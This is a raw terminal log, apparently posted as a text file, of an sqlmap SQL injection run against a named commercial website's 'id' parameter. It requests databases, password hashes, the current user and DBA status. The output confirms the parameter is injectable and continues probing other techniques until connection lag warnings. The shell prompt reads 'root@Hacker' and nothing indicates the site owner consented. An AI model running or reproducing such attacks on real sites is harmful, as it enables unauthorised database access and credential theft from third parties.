 [root@Hacker~]# Sqlmap Sqlmap sqlmap.py -u "http://www.oyoung.com.tw/about/5qa_content.asp?id=79" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
[*] starting at 08:35:40
[08:35:40] [INFO] testing connection to the target URL
[08:35:42] [INFO] testing if the target URL is stable. This can take a couple of seconds
[08:35:45] [INFO] target URL is stable
[08:35:45] [INFO] testing if GET parameter 'id' is dynamic
[08:35:46] [INFO] confirming that GET parameter 'id' is dynamic
[08:35:48] [INFO] GET parameter 'id' is dynamic
[08:35:50] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[08:35:50] [INFO] testing for SQL injection on GET parameter 'id'
[08:35:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:36:07] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[08:36:31] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)? [Y/n]
[08:43:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[08:43:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:44:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[08:44:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[08:44:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:44:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[08:44:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:44:38] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[08:44:39] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[08:44:48] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[08:44:48] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[08:44:48] [INFO] testing 'MySQL inline queries'
[08:44:48] [INFO] testing 'PostgreSQL inline queries'
[08:44:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[08:44:48] [INFO] testing 'Oracle inline queries'
[08:44:48] [INFO] testing 'SQLite inline queries'
[08:44:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[08:44:48] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more